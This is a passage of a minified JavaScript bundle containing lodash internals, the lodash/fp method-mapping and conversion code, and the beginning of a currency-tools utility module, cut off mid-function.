cn(e,function(S){y[++c]=m?r(t,S,a):So(S,t,a)}),y}),j0=ki(function(e,t,a){qr(e,a,t)}),F0=ki(function(e,t,a){e[a?0:1].push(t)},function(){return[[],[]]}),q0=Re(function(e,t){if(e==null)return[];var a=t.length;return a>1&&Rt(e,t[0],t[1])?t=[]:a>2&&Rt(t[0],t[1],t[2])&&(t=[t[0]]),xl(e,vt(t,1),[])}),ea=Qw||function(){return mt.Date.now()},lu=Re(function(e,t,a){var c=Et;if(a.length){var m=U(a,Vn(lu));c|=zt}return Ur(e,c,t,a,m)}),Yd=Re(function(e,t,a){var c=Et|dr;if(a.length){var m=U(a,Vn(Yd));c|=zt}return Ur(t,c,e,a,m)}),U0=Re(function(e,t){return _l(e,1,t)}),B0=Re(function(e,t,a){return _l(e,nr(t)||0,a)});Vi.Cache=Fr;var H0=p0(function(e,t){t=t.length==1&&Pe(t[0])?p(t[0],H(ve())):p(vt(t,1),H(ve()));var a=t.length;return Re(function(c){for(var m=-1,y=wt(c.length,a);++m<y;)c[m]=t[m].call(this,c[m]);return r(e,this,c)})}),du=Re(function(e,t){return Ur(e,zt,I,t,U(t,Vn(du)))}),Jd=Re(function(e,t){return Ur(e,E,I,t,U(t,Vn(Jd)))}),$0=Br(function(e,t){return Ur(e,$,I,I,I,t)}),W0=Ri(bs),z0=Ri(function(e,t){return e>=t}),Tn=bl(function(){return arguments}())?bl:function(e){return ot(e)&&Fe.call(e,"callee")&&!Nd.call(e,"callee")},Pe=dt.isArray,G0=cl?H(cl):sI,ln=e0||eu,K0=ll?H(ll):uI,Xd=dl?H(dl):lI,pu=pl?H(pl):dI,Qd=fl?H(fl):pI,Hn=ml?H(ml):fI,Y0=Ri(ks),J0=Ri(function(e,t){return e<=t}),X0=Dn(function(e,t){if(To(t)||Nt(t))return br(t,gt(t),e),I;for(var a in t)Fe.call(t,a)&&_o(e,a,t[a])}),Zd=Dn(function(e,t){br(t,jt(t),e)}),ta=Dn(function(e,t,a,c){br(t,jt(t),e,c)}),Q0=Dn(function(e,t,a,c){br(t,gt(t),e,c)}),Z0=Br(Is),eP=Re(function(e,t){e=Je(e);var a=-1,c=t.length,m=c>2?t[2]:I;for(m&&Rt(t[0],t[1],m)&&(c=1);++a<c;)for(var y=t[a],S=jt(y),w=-1,k=S.length;++w<k;){var F=S[w],V=e[F];(V===I||gr(V,Fn[F])&&!Fe.call(e,F))&&(e[F]=y[F])}return e}),tP=Re(function(e){return e.push(I,Ql),r(ep,I,e)}),rP=Gl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=$i.call(t)),e[t]=a},Ys(Ft)),nP=Gl(function(e,t,a){t!=null&&typeof t.toString!="function"&&(t=$i.call(t)),Fe.call(e,t)?e[t].push(a):e[t]=[a]},ve),oP=Re(So),iP=Dn(function(e,t,a){wi(e,t,a)}),ep=Dn(function(e,t,a,c){wi(e,t,a,c)}),aP=Br(function(e,t){var a={};if(e==null)return a;var c=!1;t=p(t,function(y){return y=an(y,e),c||(c=y.length>1),y}),br(e,Fs(e),a),c&&(a=er(a,Wt|po|Or,LI));for(var m=t.length;m--;)As(a,t[m]);return a}),sP=Br(function(e,t){return e==null?{}:hI(e,t)}),tp=Jl(gt),rp=Jl(jt),uP=Mn(function(e,t,a){return t=t.toLowerCase(),e+(a?xd(t):t)}),cP=Mn(function(e,t,a){return e+(a?"-":"")+t.toLowerCase()}),lP=Mn(function(e,t,a){return e+(a?" ":"")+t.toLowerCase()}),dP=$l("toLowerCase"),pP=Mn(function(e,t,a){return e+(a?"_":"")+t.toLowerCase()}),fP=Mn(function(e,t,a){return e+(a?" ":"")+fu(t)}),mP=Mn(function(e,t,a){return e+(a?" ":"")+t.toUpperCase()}),fu=$l("toUpperCase"),np=Re(function(e,t){try{return r(e,I,t)}catch(a){return zs(a)?a:new tu(a)}}),gP=Br(function(e,t){return o(t,function(a){a=wr(a),qr(e,a,lu(e[a],e))}),e}),hP=zl(),vP=zl(!0),yP=Re(function(e,t){return function(a){return So(a,e,t)}}),_P=Re(function(e,t){return function(a){return So(e,a,t)}}),IP=Vs(p),SP=Vs(s),bP=Vs(g),wP=Kl(),PP=Kl(!0),TP=Ei(function(e,t){return e+t},0),kP=Ns("ceil"),CP=Ei(function(e,t){return e/t},1),EP=Ns("floor"),xP=Ei(function(e,t){return e*t},1),RP=Ns("round"),AP=Ei(function(e,t){return e-t},0);return d.after=nb,d.ary=yd,d.assign=X0,d.assignIn=Zd,d.assignInWith=ta,d.assignWith=Q0,d.at=Z0,d.before=_d,d.bind=lu,d.bindAll=gP,d.bindKey=Yd,d.castArray=db,d.chain=gd,d.chunk=JI,d.compact=XI,d.concat=QI,d.cond=ww,d.conforms=Pw,d.constant=Ys,d.countBy=O0,d.create=Db,d.curry=Id,d.curryRight=Sd,d.debounce=bd,d.defaults=eP,d.defaultsDeep=tP,d.defer=U0,d.delay=B0,d.difference=g0,d.differenceBy=h0,d.differenceWith=v0,d.drop=ZI,d.dropRight=eS,d.dropRightWhile=tS,d.dropWhile=rS,d.fill=nS,d.filter=HS,d.flatMap=$S,d.flatMapDeep=WS,d.flatMapDepth=zS,d.flatten=dd,d.flattenDeep=oS,d.flattenDepth=iS,d.flip=ob,d.flow=hP,d.flowRight=vP,d.fromPairs=aS,d.functions=Ub,d.functionsIn=Bb,d.groupBy=V0,d.initial=uS,d.intersection=y0,d.intersectionBy=_0,d.intersectionWith=I0,d.invert=rP,d.invertBy=nP,d.invokeMap=N0,d.iteratee=Js,d.keyBy=j0,d.keys=gt,d.keysIn=jt,d.map=Mi,d.mapKeys=$b,d.mapValues=Wb,d.matches=kw,d.matchesProperty=Cw,d.memoize=Vi,d.merge=iP,d.mergeWith=ep,d.method=yP,d.methodOf=_P,d.mixin=Xs,d.negate=Ni,d.nthArg=xw,d.omit=aP,d.omitBy=zb,d.once=ib,d.orderBy=KS,d.over=IP,d.overArgs=H0,d.overEvery=SP,d.overSome=bP,d.partial=du,d.partialRight=Jd,d.partition=F0,d.pick=sP,d.pickBy=Ed,d.property=Ld,d.propertyOf=Rw,d.pull=S0,d.pullAll=fd,d.pullAllBy=pS,d.pullAllWith=fS,d.pullAt=b0,d.range=wP,d.rangeRight=PP,d.rearg=$0,d.reject=XS,d.remove=mS,d.rest=ab,d.reverse=$s,d.sampleSize=ZS,d.set=Kb,d.setWith=Yb,d.shuffle=eb,d.slice=gS,d.sortBy=q0,d.sortedUniq=bS,d.sortedUniqBy=wS,d.split=fw,d.spread=sb,d.tail=PS,d.take=TS,d.takeRight=kS,d.takeRightWhile=CS,d.takeWhile=ES,d.tap=DS,d.throttle=ub,d.thru=Di,d.toArray=Td,d.toPairs=tp,d.toPairsIn=rp,d.toPath=Mw,d.toPlainObject=Cd,d.transform=Jb,d.unary=cb,d.union=w0,d.unionBy=P0,d.unionWith=T0,d.uniq=xS,d.uniqBy=RS,d.uniqWith=AS,d.unset=Xb,d.unzip=Ws,d.unzipWith=md,d.update=Qb,d.updateWith=Zb,d.values=Nn,d.valuesIn=ew,d.without=k0,d.words=Ad,d.wrap=lb,d.xor=C0,d.xorBy=E0,d.xorWith=x0,d.zip=R0,d.zipObject=LS,d.zipObjectDeep=OS,d.zipWith=A0,d.entries=tp,d.entriesIn=rp,d.extend=Zd,d.extendWith=ta,Xs(d,d),d.add=TP,d.attempt=np,d.camelCase=uP,d.capitalize=xd,d.ceil=kP,d.clamp=tw,d.clone=pb,d.cloneDeep=mb,d.cloneDeepWith=gb,d.cloneWith=fb,d.conformsTo=hb,d.deburr=Rd,d.defaultTo=Tw,d.divide=CP,d.endsWith=ow,d.eq=gr,d.escape=iw,d.escapeRegExp=aw,d.every=BS,d.find=D0,d.findIndex=cd,d.findKey=Mb,d.findLast=M0,d.findLastIndex=ld,d.findLastKey=Vb,d.floor=EP,d.forEach=hd,d.forEachRight=vd,d.forIn=Nb,d.forInRight=jb,d.forOwn=Fb,d.forOwnRight=qb,d.get=Gs,d.gt=W0,d.gte=z0,d.has=Hb,d.hasIn=Ks,d.head=pd,d.identity=Ft,d.includes=GS,d.indexOf=sS,d.inRange=rw,d.invoke=oP,d.isArguments=Tn,d.isArray=Pe,d.isArrayBuffer=G0,d.isArrayLike=Nt,d.isArrayLikeObject=at,d.isBoolean=vb,d.isBuffer=ln,d.isDate=K0,d.isElement=yb,d.isEmpty=_b,d.isEqual=Ib,d.isEqualWith=Sb,d.isError=zs,d.isFinite=bb,d.isFunction=$r,d.isInteger=wd,d.isLength=ji,d.isMap=Xd,d.isMatch=wb,d.isMatchWith=Pb,d.isNaN=Tb,d.isNative=kb,d.isNil=Eb,d.isNull=Cb,d.isNumber=Pd,d.isObject=rt,d.isObjectLike=ot,d.isPlainObject=ko,d.isRegExp=pu,d.isSafeInteger=xb,d.isSet=Qd,d.isString=Fi,d.isSymbol=Yt,d.isTypedArray=Hn,d.isUndefined=Rb,d.isWeakMap=Ab,d.isWeakSet=Lb,d.join=cS,d.kebabCase=cP,d.last=rr,d.lastIndexOf=lS,d.lowerCase=lP,d.lowerFirst=dP,d.lt=Y0,d.lte=J0,d.max=Nw,d.maxBy=jw,d.mean=Fw,d.meanBy=qw,d.min=Uw,d.minBy=Bw,d.stubArray=Zs,d.stubFalse=eu,d.stubObject=Aw,d.stubString=Lw,d.stubTrue=Ow,d.multiply=xP,d.nth=dS,d.noConflict=Ew,d.noop=Qs,d.now=ea,d.pad=sw,d.padEnd=uw,d.padStart=cw,d.parseInt=lw,d.random=nw,d.reduce=YS,d.reduceRight=JS,d.repeat=dw,d.replace=pw,d.result=Gb,d.round=RP,d.runInContext=T,d.sample=QS,d.size=tb,d.snakeCase=pP,d.some=rb,d.sortedIndex=hS,d.sortedIndexBy=vS,d.sortedIndexOf=yS,d.sortedLastIndex=_S,d.sortedLastIndexBy=IS,d.sortedLastIndexOf=SS,d.startCase=fP,d.startsWith=mw,d.subtract=AP,d.sum=Hw,d.sumBy=$w,d.template=gw,d.times=Dw,d.toFinite=Wr,d.toInteger=Ce,d.toLength=kd,d.toLower=hw,d.toNumber=nr,d.toSafeInteger=Ob,d.toString=je,d.toUpper=vw,d.trim=yw,d.trimEnd=_w,d.trimStart=Iw,d.truncate=Sw,d.unescape=bw,d.uniqueId=Vw,d.upperCase=mP,d.upperFirst=fu,d.each=hd,d.eachRight=vd,d.first=pd,Xs(d,function(){var e={};return Sr(d,function(t,a){Fe.call(d.prototype,a)||(e[a]=t)}),e}(),{chain:!1}),d.VERSION=di,o(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){d[e].placeholder=d}),o(["drop","take"],function(e,t){oe.prototype[e]=function(a){a=a===I?1:pt(Ce(a),0);var c=this.__filtered__&&!t?new oe(this):this.clone();return c.__filtered__?c.__takeCount__=wt(a,c.__takeCount__):c.__views__.push({size:wt(a,Ve),type:e+(c.__dir__<0?"Right":"")}),c},oe.prototype[e+"Right"]=function(a){return this.reverse()[e](a).reverse()}}),o(["filter","map","takeWhile"],function(e,t){var a=t+1,c=a==Be||a==bt;oe.prototype[e]=function(m){var y=this.clone();return y.__iteratees__.push({iteratee:ve(m,3),type:a}),y.__filtered__=y.__filtered__||c,y}}),o(["head","last"],function(e,t){var a="take"+(t?"Right":"");oe.prototype[e]=function(){return this[a](1).value()[0]}}),o(["initial","tail"],function(e,t){var a="drop"+(t?"":"Right");oe.prototype[e]=function(){return this.__filtered__?new oe(this):this[a](1)}}),oe.prototype.compact=function(){return this.filter(Ft)},oe.prototype.find=function(e){return this.filter(e).head()},oe.prototype.findLast=function(e){return this.reverse().find(e)},oe.prototype.invokeMap=Re(function(e,t){return typeof e=="function"?new oe(this):this.map(function(a){return So(a,e,t)})}),oe.prototype.reject=function(e){return this.filter(Ni(ve(e)))},oe.prototype.slice=function(e,t){e=Ce(e);var a=this;return a.__filtered__&&(e>0||t<0)?new oe(a):(e<0?a=a.takeRight(-e):e&&(a=a.drop(e)),t!==I&&(t=Ce(t),a=t<0?a.dropRight(-t):a.take(t-e)),a)},oe.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},oe.prototype.toArray=function(){return this.take(Ve)},Sr(oe.prototype,function(e,t){var a=/^(?:filter|find|map|reject)|While$/.test(t),c=/^(?:head|last)$/.test(t),m=d[c?"take"+(t=="last"?"Right":""):t],y=c||/^find/.test(t);m&&(d.prototype[t]=function(){var S=this.__wrapped__,w=c?[1]:arguments,k=S instanceof oe,F=w[0],V=k||Pe(S),B=function(Oe){var De=m.apply(d,h([Oe],w));return c&&ee?De[0]:De};V&&a&&typeof F=="function"&&F.length!=1&&(k=V=!1);var ee=this.__chain__,ue=!!this.__actions__.length,de=y&&!ee,Te=k&&!ue;if(!y&&V){S=Te?S:new oe(this);var me=e.apply(S,w);return me.__actions__.push({func:Di,args:[B],thisArg:I}),new he(me,ee)}return de&&Te?e.apply(this,w):(me=this.thru(B),de?c?me.value()[0]:me.value():me)})}),o(["pop","push","shift","sort","splice","unshift"],function(e){var t=Ui[e],a=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",c=/^(?:pop|shift)$/.test(e);d.prototype[e]=function(){var m=arguments;if(c&&!this.__chain__){var y=this.value();return t.apply(Pe(y)?y:[],m)}return this[a](function(S){return t.apply(Pe(S)?S:[],m)})}}),Sr(oe.prototype,function(e,t){var a=d[t];if(a){var c=a.name+"";Fe.call(Un,c)||(Un[c]=[]),Un[c].push({name:t,func:a})}}),Un[Ci(I,dr).name]=[{name:"wrapper",func:I}],oe.prototype.clone=Mt,oe.prototype.reverse=ys,oe.prototype.value=C_,d.prototype.at=L0,d.prototype.chain=MS,d.prototype.commit=VS,d.prototype.next=NS,d.prototype.plant=FS,d.prototype.reverse=qS,d.prototype.toJSON=d.prototype.valueOf=d.prototype.value=US,d.prototype.first=d.prototype.head,Co&&(d.prototype[Co]=jS),d},nn=k_();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(mt._=nn,define(function(){return nn})):vn?((vn.exports=nn)._=nn,hs._=nn):mt._=nn}).call(Kn)});var Fp=$e(Bt=>{"use strict";Bt.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"};Bt.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]};Bt.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]};Bt.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2};Bt.iterateeRearg={mapKeys:[1],reduceRight:[1,0]};Bt.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]};Bt.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}};Bt.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}};Bt.realToAlias=function(){var r=Object.prototype.hasOwnProperty,n=Bt.aliasToReal,o={};for(var i in n){var s=n[i];r.call(o,s)?o[s].push(i):o[s]=[i]}return o}();Bt.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"};Bt.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0};Bt.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}});var Up=$e((MC,qp)=>{"use strict";qp.exports={}});var Wp=$e((VC,$p)=>{"use strict";var ft=Fp(),$P=Up(),Bp=Array.prototype.push;function WP(r,n){return n==2?function(o,i){return r.apply(void 0,arguments)}:function(o){return r.apply(void 0,arguments)}}function Pu(r,n){return n==2?function(o,i){return r(o,i)}:function(o){return r(o)}}function Hp(r){for(var n=r?r.length:0,o=Array(n);n--;)o[n]=r[n];return o}function zP(r){return function(n){return r({},n)}}function GP(r,n){return function(){for(var o=arguments.length,i=o-1,s=Array(o);o--;)s[o]=arguments[o];var u=s[n],l=s.slice(0,n);return u&&Bp.apply(l,u),n!=i&&Bp.apply(l,s.slice(n+1)),r.apply(this,l)}}function Tu(r,n){return function(){var o=arguments.length;if(o){for(var i=Array(o);o--;)i[o]=arguments[o];var s=i[0]=n.apply(void 0,i);return r.apply(void 0,i),s}}}function ku(r,n,o,i){var s=typeof n=="function",u=n===Object(n);if(u&&(i=o,o=n,n=void 0),o==null)throw new TypeError;i||(i={});var l={cap:"cap"in i?i.cap:!0,curry:"curry"in i?i.curry:!0,fixed:"fixed"in i?i.fixed:!0,immutable:"immutable"in i?i.immutable:!0,rearg:"rearg"in i?i.rearg:!0},f=s?o:$P,p="curry"in i&&i.curry,h="fixed"in i&&i.fixed,_="rearg"in i&&i.rearg,v=s?o.runInContext():void 0,g=s?o:{ary:r.ary,assign:r.assign,clone:r.clone,curry:r.curry,forEach:r.forEach,isArray:r.isArray,isError:r.isError,isFunction:r.isFunction,isWeakMap:r.isWeakMap,iteratee:r.iteratee,keys:r.keys,rearg:r.rearg,toInteger:r.toInteger,toPath:r.toPath},P=g.ary,b=g.assign,N=g.clone,D=g.curry,q=g.forEach,Q=g.isArray,ae=g.isError,re=g.isFunction,le=g.isWeakMap,Z=g.keys,pe=g.rearg,ce=g.toInteger,se=g.toPath,Ge=Z(ft.aryMethod),nt={castArray:function(J){return function(){var U=arguments[0];return Q(U)?J(Hp(U)):J.apply(void 0,arguments)}},iteratee:function(J){return function(){var U=arguments[0],z=arguments[1],ne=J(U,z),Ie=ne.length;return l.cap&&typeof z=="number"?(z=z>2?z-2:1,Ie&&Ie<=z?ne:Pu(ne,z)):ne}},mixin:function(J){return function(U){var z=this;if(!re(z))return J(z,Object(U));var ne=[];return q(Z(U),function(Ie){re(U[Ie])&&ne.push([Ie,z.prototype[Ie]])}),J(z,Object(U)),q(ne,function(Ie){var qe=Ie[1];re(qe)?z.prototype[Ie[0]]=qe:delete z.prototype[Ie[0]]}),z}},nthArg:function(J){return function(U){var z=U<0?1:ce(U)+1;return D(J(U),z)}},rearg:function(J){return function(U,z){var ne=z?z.length:0;return D(J(U,z),ne)}},runInContext:function(J){return function(U){return ku(r,J(U),i)}}};function ie(J,U){if(l.cap){var z=ft.iterateeRearg[J];if(z)return X(U,z);var ne=!s&&ft.iterateeAry[J];if(ne)return G(U,ne)}return U}function H(J,U,z){return p||l.curry&&z>1?D(U,z):U}function W(J,U,z){if(l.fixed&&(h||!ft.skipFixed[J])){var ne=ft.methodSpread[J],Ie=ne&&ne.start;return Ie===void 0?P(U,z):GP(U,Ie)}return U}function L(J,U,z){return l.rearg&&z>1&&(_||!ft.skipRearg[J])?pe(U,ft.methodRearg[J]||ft.aryRearg[z]):U}function C(J,U){U=se(U);for(var z=-1,ne=U.length,Ie=ne-1,qe=N(Object(J)),Ke=qe;Ke!=null&&++z<ne;){var Ue=U[z],It=Ke[Ue];It!=null&&!(re(It)||ae(It)||le(It))&&(Ke[Ue]=N(z==Ie?It:Object(It))),Ke=Ke[Ue]}return qe}function R(J){return Se.runInContext.convert(J)(void 0)}function O(J,U){var z=ft.aliasToReal[J]||J,ne=ft.remap[z]||z,Ie=i;return function(qe){var Ke=s?v:g,Ue=s?v[ne]:U,It=b(b({},Ie),qe);return ku(Ke,z,Ue,It)}}function G(J,U){return Y(J,function(z){return typeof z=="function"?Pu(z,U):z})}function X(J,U){return Y(J,function(z){var ne=U.length;return WP(pe(Pu(z,ne),U),ne)})}function Y(J,U){return function(){var z=arguments.length;if(!z)return J();for(var ne=Array(z);z--;)ne[z]=arguments[z];var Ie=l.rearg?0:z-1;return ne[Ie]=U(ne[Ie]),J.apply(void 0,ne)}}function _e(J,U,z){var ne,Ie=ft.aliasToReal[J]||J,qe=U,Ke=nt[Ie];return Ke?qe=Ke(U):l.immutable&&(ft.mutate.array[Ie]?qe=Tu(U,Hp):ft.mutate.object[Ie]?qe=Tu(U,zP(U)):ft.mutate.set[Ie]&&(qe=Tu(U,C))),q(Ge,function(Ue){return q(ft.aryMethod[Ue],function(It){if(Ie==It){var _r=ft.methodSpread[Ie],Rn=_r&&_r.afterRearg;return ne=Rn?W(Ie,L(Ie,qe,Ue),Ue):L(Ie,W(Ie,qe,Ue),Ue),ne=ie(Ie,ne),ne=H(Ie,ne,Ue),!1}}),!ne}),ne||(ne=qe),ne==U&&(ne=p?D(ne,1):function(){return U.apply(this,arguments)}),ne.convert=O(Ie,U),ne.placeholder=U.placeholder=z,ne}if(!u)return _e(n,o,f);var Se=o,be=[];return q(Ge,function(J){q(ft.aryMethod[J],function(U){var z=Se[ft.remap[U]||U];z&&be.push([U,_e(U,z,Se)])})}),q(Z(Se),function(J){var U=Se[J];if(typeof U=="function"){for(var z=be.length;z--;)if(be[z][0]==J)return;U.convert=O(J,U),be.push([J,U])}}),q(be,function(J){Se[J[0]]=J[1]}),Se.convert=R,Se.placeholder=Se,q(Z(Se),function(J){q(ft.realToAlias[J]||[],function(U){Se[U]=Se[J]})}),Se}$p.exports=ku});var Kp=$e((NC,Gp)=>{"use strict";var zp=jp().runInContext();Gp.exports=Wp()(zp,zp)});var Sm=$e((ba,Im)=>{"use strict";(function(r,n){typeof ba=="object"&&typeof Im!="undefined"?n(ba):typeof define=="function"&&define.amd?define(["exports"],n):n((r=typeof globalThis!="undefined"?globalThis:r||self)["@sl/currency-tools-core"]={})})(ba,function(r){"use strict";function n(E,j){return function($){if(Array.isArray($))return $}(E)||function($,fe){var ge=$==null?null:typeof Symbol!="undefined"&&$[Symbol.iterator]||$["@@iterator"];if(ge!=null){var ke,Ae,Me=[],Be=!0,Qe=!1;try{for(ge=ge.call($);!(Be=(ke=ge.next()).done)&&(Me.push(ke.value),!fe||Me.length!==fe);Be=!0);}catch(bt){Qe=!0,Ae=bt}finally{try{Be||ge.return==null||ge.return()}finally{if(Qe)throw Ae}}return Me}}(E,j)||function($,fe){if($){if(typeof $=="string")return o($,fe);var ge=Object.prototype.toString.call($).slice(8,-1);if(ge==="Object"&&$.constructor&&(ge=$.constructor.name),ge==="Map"||ge==="Set")return Array.from($);if(ge==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(ge))return o($,fe)}}(E,j)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(E,j){(j==null||j>E.length)&&(j=E.length);for(var $=0,fe=new Array(j);$<j;$++)fe[$]=E[$];return fe}var i=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},s=1/0,u=17976931348623157e292,l=NaN,f="[object Symbol]",p=/^\s+|\s+$/g,h=/^[-+]0x[0-9a-f]+$/i,_=/^0b[01]+$/i,v=/^0o[0-7]+$/i,g=parseInt,P=typeof i=="object"&&i&&i.Object===Object&&i,b=typeof self=="object"&&self&&self.Object===Object&&self,N=P||b||Function("return this")(),D=Object.prototype.toString,q=N.Symbol,Q=Math.min,ae=q?q.prototype:void 0,re=ae?ae.toString:void 0;function le(E){var j=typeof E;return!!E&&(j=="object"||j=="function")}function Z(E){return typeof E=="symbol"||function(j){return!!j&&typeof j=="object"}(E)&&D.call(E)==f}function pe(E){if(typeof E=="number")return E;if(Z(E))return l;if(le(E)){var j=typeof E.valueOf=="function"?E.valueOf():E;E=le(j)?j+"":j}if(typeof E!="string")return E===0?E:+E;E=E.replace(p,"");var $=_.test(E);return $||v.test(E)?g(E.slice(2),$?2:8):h.test(E)?l:+E}function ce(E){return E==null?"":function(j){if(typeof j=="string")return j;if(Z(j))return re?re.call(j):"";var $=j+"";return $=="0"&&1/j==-s?"-0":$}(E)}var se,Ge,nt,ie,H,W,L=(se=Math.round,function(E,j){if(E=pe(E),j=Q(function(fe){var ge=function(Ae){return Ae?(Ae=pe(Ae))===s||Ae===-s?(Ae<0?-1:1)*u:Ae==Ae?Ae:0:Ae===0?Ae:0}(fe),ke=ge%1;return 